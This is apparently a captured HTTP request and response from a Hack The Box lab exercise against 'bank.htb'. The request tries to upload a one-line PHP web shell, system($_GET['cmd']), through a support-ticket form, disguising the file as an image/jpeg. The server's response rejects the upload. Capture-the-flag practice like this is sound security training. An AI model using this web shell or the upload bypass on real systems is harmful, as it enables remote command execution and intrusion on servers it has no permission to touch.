 Request
Pretty Raw Hex
\n
1 POST /support.php HTTP/1.1
2 Host: bank.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------329124268225117455363031000374
8 Content-Length: 610
9 Origin: http://bank.htb
10 Connection: keep-alive
11 Referer: http://bank.htb/support.php
12 Cookie: HTBBankAuth=9le8jcpop97s0lulo21b0lvc30
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 -----------------------------329124268225117455363031000374
17 Content-Disposition: form-data; name="title"
18
19 Test
20 -----------------------------329124268225117455363031000374
21 Content-Disposition: form-data; name="message"
22
23 Test
24 -----------------------------329124268225117455363031000374
25 Content-Disposition: form-data; name="fileToUpload"; filename="gzzcoo.php"
26 Content-Type: image/jpeg
27
28 <?php
29 system($_GET['cmd']);
30 ?>
31
32 -----------------------------329124268225117455363031000374
33 Content-Disposition: form-data; name="submitadd"
34
35
36 -----------------------------329124268225117455363031000374--
37
Response
Pretty Raw Hex Render
My Tickets
# Title Message
Title
Title
Oops
You cant upload this this file. You can upload only images.
OK